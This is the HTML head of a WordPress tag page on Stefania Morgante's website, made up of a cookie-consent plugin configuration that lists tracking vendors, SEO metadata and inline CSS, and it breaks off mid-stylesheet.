

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stefaniamorgante.com/tag/unhappiness/
body_size: 35701
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<script class="map_advanced_shield" type="text/javascript" data-no-minify="1" data-no-optimize="1" data-no-defer="1" consent-skip-blocker="1" nowprocket data-cfasync="false">
var map_full_config={"config_origin":"myagileprivacy_native","mapx_ga4":0,"map_wl":0,"map_js_basedirectory":"https:\/\/www.stefaniamorgante.com\/wp-content\/plugins\/myagileprivacy\/local-cache\/my-agile-privacy\/","map_lang_code":"en","cookie_reset_timestamp":null,"cookie_api_key_remote_id_map_active":{"youtube":"map_cookie_25","google_analytics":"map_cookie_15","sendinblue":"map_cookie_121","facebook_remarketing":"map_cookie_43","googlefonts":"map_cookie_33","google_recaptcha":"map_cookie_74","gravatar":"map_cookie_400","mailerlite_widget":"map_cookie_416","pinterest_conversion_tag":"map_cookie_395","widget_instagram":"map_cookie_47"},"cookie_api_key_remote_id_map_detectable":{"my_agile_pixel_ga":"map_cookie_407","google_tag_manager":"map_cookie_30","stape":"map_cookie_469","akamai":"map_cookie_79","ally_widget":"map_cookie_478","burst_statistics":"map_cookie_479","cloudinary":"map_cookie_446","font_awesome":"map_cookie_385","matomo_cloud":"map_cookie_405","matomo_on_premise":"map_cookie_404","stripe":"map_cookie_388","tabnav":"map_cookie_480","vimeo":"map_cookie_31","vik_booking":"map_cookie_420","microsoft_ads":"map_cookie_66","active_campaign_site_tracking":"map_cookie_390","activecampaign_widget":"map_cookie_415","addtoany":"map_cookie_27","adobe_analytics":"map_cookie_86","adobe_fonts":"map_cookie_447","adroll":"map_cookie_96","amazon_advertising":"map_cookie_393","apple_pay":"map_cookie_442","calendly":"map_cookie_403","capterra_badge":"map_cookie_454","capterra_tracking":"map_cookie_455","cleantalk":"map_cookie_461","climate_levels":"map_cookie_433","cloudflare_turnstile":"map_cookie_473","cloudflare_web_analytics":"map_cookie_439","crazyegg":"map_cookie_54","criteo":"map_cookie_9","disqus":"map_cookie_2","elfsight_widget":"map_cookie_476","facebook_like":"map_cookie_3","facebook_messenger":"map_cookie_384","fareharbor":"map_cookie_453","feedaty_widget":"map_cookie_460","getresponse":"map_cookie_163","google_audience_manager_audience_extension":"map_cookie_100","google_ads":"map_cookie_29","google_adsense":"map_cookie_12","google_maps":"map_cookie_17","google_oauth":"map_cookie_481","google_pay":"map_cookie_443","google_translate_widget":"map_cookie_417","hcaptcha":"map_cookie_437","hearthis_widget":"map_cookie_457","hotel_cc":"map_cookie_434","hoteldoor":"map_cookie_471","hotjar":"map_cookie_136","hubspot_analytics":"map_cookie_283","hubspot_crm":"map_cookie_450","jetpack":"map_cookie_392","klaviyo":"map_cookie_463","sitewit":"map_cookie_448","landbot":"map_cookie_431","leadchampion":"map_cookie_472","leadforensics":"map_cookie_440","leadfeeder_tracking":"map_cookie_418","lead_rebel":"map_cookie_449","linkedin_ads":"map_cookie_396","linkedin_widget":"map_cookie_6","linkedin":"map_cookie_382","livechat":"map_cookie_42","madeep":"map_cookie_413","mailchimp_widget":"map_cookie_317","metricool":"map_cookie_419","microsoft_clarity":"map_cookie_387","monetyzer":"map_cookie_428","mr_preno":"map_cookie_414","my_agile_pixel_fbq":"map_cookie_408","my_agile_pixel_tiktok":"map_cookie_409","Nexi":"map_cookie_445","nytroseo":"map_cookie_475","octorate":"map_cookie_412","onesignal":"map_cookie_430","open_street_map":"map_cookie_436","outbrain":"map_cookie_210","paypal":"map_cookie_172","pinterest_social_widget":"map_cookie_422","plerdy":"map_cookie_464","poinzilla":"map_cookie_465","quantcast":"map_cookie_259","quic_cloud":"map_cookie_435","rolex":"map_cookie_432","satispay":"map_cookie_444","scalapay_widget":"map_cookie_470","sentry":"map_cookie_438","shinystat":"map_cookie_24","shopify_button":"map_cookie_458","simplybook":"map_cookie_425","sitebehaviour":"map_cookie_466","smartsuppchat":"map_cookie_424","smoobu_widget":"map_cookie_474","snazzy_maps":"map_cookie_423","soundcloud_widget":"map_cookie_401","statcounter":"map_cookie_462","bdow_all":"map_cookie_451","survey_monkey":"map_cookie_158","taboola":"map_cookie_220","tawkto_widget":"map_cookie_150","teads_pixel":"map_cookie_456","tik_tok_analytics":"map_cookie_452","tik_tok":"map_cookie_406","triptease":"map_cookie_399","trustindex_widget":"map_cookie_459","trustpilot_widget":"map_cookie_397","twitter_widget":"map_cookie_5","vdo_ai":"map_cookie_441","ve_interactive":"map_cookie_398","visitortracking":"map_cookie_467","localweb_messenger":"map_cookie_410","google_form_widget":"map_cookie_477","widget_jotform":"map_cookie_164","mapbox":"map_cookie_301","spotify_widget":"map_cookie_308","tidio_chat":"map_cookie_391","wisernotify":"map_cookie_468","wistia":"map_cookie_302","yandex_metrica":"map_cookie_389","zemanta":"map_cookie_427"},"cookie_api_key_remote_id_map_blocked_without_notification":[],"map_cookies_always_allowed":[],"cookie_api_key_friendly_name_map":{"youtube":{"desc":"YouTube video widget","is_necessary":true},"google_analytics":{"desc":"Google Analytics","is_necessary":true},"sendinblue":{"desc":"Brevo","is_necessary":true},"facebook_remarketing":{"desc":"Facebook Remarketing","is_necessary":true},"googlefonts":{"desc":"Google Fonts","is_necessary":true},"google_recaptcha":{"desc":"Google reCAPTCHA","is_necessary":true},"gravatar":{"desc":"Gravatar","is_necessary":true},"mailerlite_widget":{"desc":"MailerLite widget","is_necessary":true},"pinterest_conversion_tag":{"desc":"Pinterest Conversion Tag","is_necessary":true},"widget_instagram":{"desc":"Widget Instagram","is_necessary":true},"my_agile_pixel_ga":{"desc":"My Agile Pixel &#8211; Google Analytics","is_necessary":true},"google_tag_manager":{"desc":"Google Tag Manager","is_necessary":true},"stape":{"desc":"Stape","is_necessary":true},"akamai":{"desc":"Akamai Content Delivery Network","is_necessary":true},"ally_widget":{"desc":"Ally","is_necessary":true},"burst_statistics":{"desc":"Burst Statistics","is_necessary":true},"cloudinary":{"desc":"Cloudinary","is_necessary":true},"font_awesome":{"desc":"Font Awesome","is_necessary":true},"matomo_cloud":{"desc":"Matomo (Cloud)","is_necessary":true},"matomo_on_premise":{"desc":"Matomo (On Premise)","is_necessary":true},"stripe":{"desc":"Stripe","is_necessary":true},"tabnav":{"desc":"tabnav","is_necessary":true},"vimeo":{"desc":"Video Vimeo","is_necessary":true},"vik_booking":{"desc":"Vik Booking","is_necessary":true},"microsoft_ads":{"desc":"Microsoft Advertising","is_necessary":true},"active_campaign_site_tracking":{"desc":"ActiveCampaign Site Tracking","is_necessary":true},"activecampaign_widget":{"desc":"ActiveCampaign widget","is_necessary":true},"addtoany":{"desc":"AddToAny","is_necessary":true},"adobe_analytics":{"desc":"Adobe Analytics","is_necessary":true},"adobe_fonts":{"desc":"Adobe Fonts","is_necessary":true},"adroll":{"desc":"AdRoll","is_necessary":true},"amazon_advertising":{"desc":"Amazon Advertising","is_necessary":true},"apple_pay":{"desc":"Apple Pay","is_necessary":true},"calendly":{"desc":"Calendly Widget","is_necessary":true},"capterra_badge":{"desc":"Capterra Badge","is_necessary":true},"capterra_tracking":{"desc":"Capterra Tracking","is_necessary":true},"cleantalk":{"desc":"CleanTalk","is_necessary":true},"climate_levels":{"desc":"Climate Levels","is_necessary":true},"cloudflare_turnstile":{"desc":"Cloudflare Turnstile","is_necessary":true},"cloudflare_web_analytics":{"desc":"Cloudflare Web Analytics","is_necessary":true},"crazyegg":{"desc":"Crazy Egg","is_necessary":true},"criteo":{"desc":"Criteo","is_necessary":true},"disqus":{"desc":"Disqus","is_necessary":true},"elfsight_widget":{"desc":"Elfsight Widget","is_necessary":true},"facebook_like":{"desc":"Facebook Like button and social widgets","is_necessary":true},"facebook_messenger":{"desc":"Facebook Messenger Chat","is_necessary":true},"fareharbor":{"desc":"FareHarbor","is_necessary":true},"feedaty_widget":{"desc":"Feedaty widget","is_necessary":true},"getresponse":{"desc":"GetResponse","is_necessary":true},"google_audience_manager_audience_extension":{"desc":"Google Ad Manager Audience Extension","is_necessary":true},"google_ads":{"desc":"Google Ads conversion tracking","is_necessary":true},"google_adsense":{"desc":"Google AdSense","is_necessary":true},"google_maps":{"desc":"Google Maps widget","is_necessary":true},"google_oauth":{"desc":"Google OAuth","is_necessary":true},"google_pay":{"desc":"Google Pay","is_necessary":true},"google_translate_widget":{"desc":"Google Translate Widget","is_necessary":true},"hcaptcha":{"desc":"hCaptcha","is_necessary":true},"hearthis_widget":{"desc":"hearthis.at Widget","is_necessary":true},"hotel_cc":{"desc":"Hotel.cc","is_necessary":true},"hoteldoor":{"desc":"Hoteldoor","is_necessary":true},"hotjar":{"desc":"Hotjar Heat Maps &amp; Recordings","is_necessary":true},"hubspot_analytics":{"desc":"HubSpot Analytics","is_necessary":true},"hubspot_crm":{"desc":"HubSpot CRM","is_necessary":true},"jetpack":{"desc":"Jetpack","is_necessary":true},"klaviyo":{"desc":"Klaviyo","is_necessary":true},"sitewit":{"desc":"Kliken (Sitewit)","is_necessary":true},"landbot":{"desc":"Landbot","is_necessary":true},"leadchampion":{"desc":"Lead Champion","is_necessary":true},"leadforensics":{"desc":"Lead Forensics","is_necessary":true},"leadfeeder_tracking":{"desc":"Leadfeeder Tracking","is_necessary":true},"lead_rebel":{"desc":"leadREBEL","is_necessary":true},"linkedin_ads":{"desc":"LinkedIn Ads","is_necessary":true},"linkedin_widget":{"desc":"LinkedIn button and social widgets","is_necessary":true},"linkedin":{"desc":"LinkedIn Insight Tag","is_necessary":true},"livechat":{"desc":"LiveChat Widget","is_necessary":true},"madeep":{"desc":"Madeep","is_necessary":true},"mailchimp_widget":{"desc":"MailChimp Widget","is_necessary":true},"metricool":{"desc":"Metricool","is_necessary":true},"microsoft_clarity":{"desc":"Microsoft Clarity","is_necessary":true},"monetyzer":{"desc":"Monetyzer","is_necessary":true},"mr_preno":{"desc":"Mr PRENO","is_necessary":true},"my_agile_pixel_fbq":{"desc":"My Agile Pixel &#8211; Facebook Remarketing","is_necessary":true},"my_agile_pixel_tiktok":{"desc":"My Agile Pixel &#8211; TikTok Pixel","is_necessary":true},"Nexi":{"desc":"Nexi","is_necessary":true},"nytroseo":{"desc":"Nytro Seo","is_necessary":true},"octorate":{"desc":"Octorate","is_necessary":true},"onesignal":{"desc":"OneSignal","is_necessary":true},"open_street_map":{"desc":"Open Street Map","is_necessary":true},"outbrain":{"desc":"Outbrain","is_necessary":true},"paypal":{"desc":"PayPal button and widgets","is_necessary":true},"pinterest_social_widget":{"desc":"Pinterest \u201cPin it\u201d button and social widgets","is_necessary":true},"plerdy":{"desc":"Plerdy","is_necessary":true},"poinzilla":{"desc":"Poinzilla","is_necessary":true},"quantcast":{"desc":"Quantcast Measure","is_necessary":true},"quic_cloud":{"desc":"QUIC.cloud","is_necessary":true},"rolex":{"desc":"Rolex","is_necessary":true},"satispay":{"desc":"Satispay","is_necessary":true},"scalapay_widget":{"desc":"Scalapay","is_necessary":true},"sentry":{"desc":"Sentry","is_necessary":true},"shinystat":{"desc":"ShinyStat","is_necessary":true},"shopify_button":{"desc":"Shopify button and widgets","is_necessary":true},"simplybook":{"desc":"SimplyBook","is_necessary":true},"sitebehaviour":{"desc":"SiteBehaviour","is_necessary":true},"smartsuppchat":{"desc":"Smartsupp","is_necessary":true},"smoobu_widget":{"desc":"Smoobu","is_necessary":true},"snazzy_maps":{"desc":"Snazzy Maps","is_necessary":true},"soundcloud_widget":{"desc":"SoundCloud Widget","is_necessary":true},"statcounter":{"desc":"Statcounter","is_necessary":true},"bdow_all":{"desc":"SumoMe \/ Bdow","is_necessary":true},"survey_monkey":{"desc":"SurveyMonkey Widget","is_necessary":true},"taboola":{"desc":"Taboola","is_necessary":true},"tawkto_widget":{"desc":"Tawk.to Widget","is_necessary":true},"teads_pixel":{"desc":"Teads Universal Pixel","is_necessary":true},"tik_tok_analytics":{"desc":"TikTok Analytics","is_necessary":true},"tik_tok":{"desc":"TikTok Remarketing","is_necessary":true},"triptease":{"desc":"Triptease.io","is_necessary":true},"trustindex_widget":{"desc":"Trustindex widget","is_necessary":true},"trustpilot_widget":{"desc":"TrustPilot widget","is_necessary":true},"twitter_widget":{"desc":"Twitter &#8211; X Tweet button and social widgets","is_necessary":true},"vdo_ai":{"desc":"Vdo.ai","is_necessary":true},"ve_interactive":{"desc":"Ve Interactive","is_necessary":true},"visitortracking":{"desc":"VisitorTracking","is_necessary":true},"localweb_messenger":{"desc":"Web Instant Messenger","is_necessary":true},"google_form_widget":{"desc":"Widget Google Form","is_necessary":true},"widget_jotform":{"desc":"Widget JotForm","is_necessary":true},"mapbox":{"desc":"Widget Mapbox","is_necessary":true},"spotify_widget":{"desc":"Widget Spotify","is_necessary":true},"tidio_chat":{"desc":"Widget Tidio Live Chat","is_necessary":true},"wisernotify":{"desc":"Wisernotify","is_necessary":true},"wistia":{"desc":"Wistia","is_necessary":true},"yandex_metrica":{"desc":"Yandex Metrica","is_necessary":true},"zemanta":{"desc":"Zemanta","is_necessary":true}},"cookie_api_key_not_to_block":["youtube","google_analytics"],"enforce_youtube_privacy":0,"enforce_youtube_privacy_v2":0,"video_advanced_privacy":1,"manifest_assoc":{"purposes-lv.json":{"filename":"purposes-lv-1.0.21.json","version":"1.0.21"},"cookie-shield.js":{"filename":"cookie-shield-1.3.67.js","version":"1.3.67"},"purposes-sr.json":{"filename":"purposes-sr-1.0.21.json","version":"1.0.21"},"purposes-nl.json":{"filename":"purposes-nl-1.0.21.json","version":"1.0.21"},"purposes-de.json":{"filename":"purposes-de-1.0.21.json","version":"1.0.21"},"purposes-cs.json":{"filename":"purposes-cs-1.0.21.json","version":"1.0.21"},"purposes-bs.json":{"filename":"purposes-bs-1.0.21.json","version":"1.0.21"},"purposes-sv.json":{"filename":"purposes-sv-1.0.21.json","version":"1.0.21"},"purposes-ca.json":{"filename":"purposes-ca-1.0.21.json","version":"1.0.21"},"purposes-uk.json":{"filename":"purposes-uk-1.0.21.json","version":"1.0.21"},"purposes-sl.json":{"filename":"purposes-sl-1.0.21.json","version":"1.0.21"},"purposes-es.json":{"filename":"purposes-es-1.0.21.json","version":"1.0.21"},"purposes-et.json":{"filename":"purposes-et-1.0.21.json","version":"1.0.21"},"purposes-no.json":{"filename":"purposes-no-1.0.21.json","version":"1.0.21"},"purposes-da.json":{"filename":"purposes-da-1.0.21.json","version":"1.0.21"},"purposes-hu.json":{"filename":"purposes-hu-1.0.21.json","version":"1.0.21"},"purposes-pl.json":{"filename":"purposes-pl-1.0.21.json","version":"1.0.21"},"purposes-el.json":{"filename":"purposes-el-1.0.21.json","version":"1.0.21"},"MyAgilePrivacyIabTCF.js":{"filename":"MyAgilePrivacyIabTCF-1.0.21.js","version":"1.0.21"},"purposes-fi.json":{"filename":"purposes-fi-1.0.21.json","version":"1.0.21"},"purposes-pt.json":{"filename":"purposes-pt-1.0.21.json","version":"1.0.21"},"purposes-sq.json":{"filename":"purposes-sq-1.0.21.json","version":"1.0.21"},"vendor-list.json":{"filename":"vendor-list-1.0.21.json","version":"1.0.21"},"purposes-ro.json":{"filename":"purposes-ro-1.0.21.json","version":"1.0.21"},"purposes-tr.json":{"filename":"purposes-tr-1.0.21.json","version":"1.0.21"},"purposes-bg.json":{"filename":"purposes-bg-1.0.21.json","version":"1.0.21"},"purposes-hr.json":{"filename":"purposes-hr-1.0.21.json","version":"1.0.21"},"googleVendors.json":{"filename":"googleVendors-1.0.21.json","version":"1.0.21"},"purposes-ru.json":{"filename":"purposes-ru-1.0.21.json","version":"1.0.21"},"purposes-lt.json":{"filename":"purposes-lt-1.0.21.json","version":"1.0.21"},"purposes-en.json":{"filename":"purposes-en-1.0.21.json","version":"1.0.21"},"purposes-mk.json":{"filename":"purposes-mk-1.0.21.json","version":"1.0.21"},"purposes-fr.json":{"filename":"purposes-fr-1.0.21.json","version":"1.0.21"},"purposes-sk.json":{"filename":"purposes-sk-1.0.21.json","version":"1.0.21"},"purposes-it.json":{"filename":"purposes-it-1.0.21.json","version":"1.0.21"}},"js_shield_url":"https:\/\/www.stefaniamorgante.com\/wp-content\/plugins\/myagileprivacy\/local-cache\/my-agile-privacy\/cookie-shield-1.3.67.js","load_iab_tcf":false,"iab_tcf_script_url":null,"enable_microsoft_cmode":null,"cmode_microsoft_default_consent_obj":null,"enable_clarity_cmode":null,"cmode_clarity_default_consent_obj":null,"enable_cmode_v2":true,"cmode_v2_implementation_type":"native","enable_cmode_url_passthrough":false,"cmode_v2_forced_off_ga4_advanced":false,"cmode_v2_default_consent_obj":{"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied"},"cmode_v2_js_on_error":false,"shield_added_pattern":{"js_patterns_src":[]},"early_gcmode":true};
var alt_mpx_settings={"caller":"MAP","map_ga_consent_checker":true};
setTimeout( function() {
												if( typeof window.MyAgilePixelProxyBeacon !== 'undefined' ) window.MyAgilePixelProxyBeacon( alt_mpx_settings );
											}, 500 );

</script>
<script class="map_advanced_shield" type="text/javascript" src="https://www.stefaniamorgante.com/wp-content/plugins/myagileprivacy/local-cache/my-agile-privacy/cookie-shield-1.3.67.js" data-no-minify="1" data-no-optimize="1" data-no-defer="1" consent-skip-blocker="1" nowprocket data-cfasync="false"></script>
<title>Tag: unhappiness | Stefania Morgante</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://www.stefaniamorgante.com/tag/unhappiness/" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="Stefania Morgante" />
<meta property="og:title" content="Tag: unhappiness | Stefania Morgante" />
<meta property="og:url" content="https://www.stefaniamorgante.com/tag/unhappiness/" />
<meta property="og:image" content="https://www.stefaniamorgante.com/wp-content/uploads/2019/11/logo32.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="257" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tag: unhappiness | Stefania Morgante" />
<meta name="twitter:image" content="https://www.stefaniamorgante.com/wp-content/uploads/2019/11/logo32.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.stefaniamorgante.com/#/schema/WebSite","url":"https://www.stefaniamorgante.com/","name":"Stefania Morgante","description":"Dream yellow, eat red, breathe blue. A contemporary art tribal dance with a jazz richness.","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.stefaniamorgante.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.stefaniamorgante.com/#/schema/Organization","name":"Stefania Morgante","url":"https://www.stefaniamorgante.com/","logo":{"@type":"ImageObject","url":"https://www.stefaniamorgante.com/wp-content/uploads/2019/11/logo32.jpg","contentUrl":"https://www.stefaniamorgante.com/wp-content/uploads/2019/11/logo32.jpg","width":700,"height":257}}},{"@type":"CollectionPage","@id":"https://www.stefaniamorgante.com/tag/unhappiness/","url":"https://www.stefaniamorgante.com/tag/unhappiness/","name":"Tag: unhappiness | Stefania Morgante","inLanguage":"en-US","isPartOf":{"@id":"https://www.stefaniamorgante.com/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://www.stefaniamorgante.com/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://www.stefaniamorgante.com/","name":"Stefania Morgante"},{"@type":"ListItem","position":2,"name":"Tag: unhappiness"}]}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 13.57ms meta | 9.25ms boot -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.1');</script>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Stefania Morgante &raquo; Feed" href="https://www.stefaniamorgante.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stefania Morgante &raquo; Comments Feed" href="https://www.stefaniamorgante.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stefania Morgante &raquo; unhappiness Tag Feed" href="https://www.stefaniamorgante.com/tag/unhappiness/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='my-agile-privacy-reset-css' href='https://www.stefaniamorgante.com/wp-content/plugins/myagileprivacy/frontend/css/my-agile-privacy-reset.css?ver=3.2.4' media='all' />
<link rel='stylesheet' id='my-agile-privacy-animate-css' href='https://www.stefaniamorgante.com/wp-content/plugins/myagileprivacy/frontend/css/animate.min.css?ver=3.2.4' media='all' />
<link rel='stylesheet' id='my-agile-privacy-css' href='https://www.stefaniamorgante.com/wp-content/plugins/myagileprivacy/frontend/css/my-agile-privacy-frontend.css?ver=3.2.4' media='all' />
<link rel='stylesheet' id='my-agile-privacy-notification-bar-css' href='https://www.stefaniamorgante.com/wp-content/plugins/myagileprivacy/frontend/css/my-agile-privacy-notification-bar.css?ver=3.2.4' media='all' />
<link rel='stylesheet' id='generate-fonts-css' href='' media='all' class=" my_agile_privacy_activate autoscan_mode css_href_blocked map_blocked_content" unblocked_href="//fonts.googleapis.com/css?family=Oswald:200,300,regular,500,600,700" data-cookie-api-key="googlefonts" data-friendly_name="Google Fonts" />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.stefaniamorgante.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.stefaniamorgante.com/wp-includes/css/dist/block-library/style.min.css?ver=7235b4991980d02aea5ca36bcc3fb6ce' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) 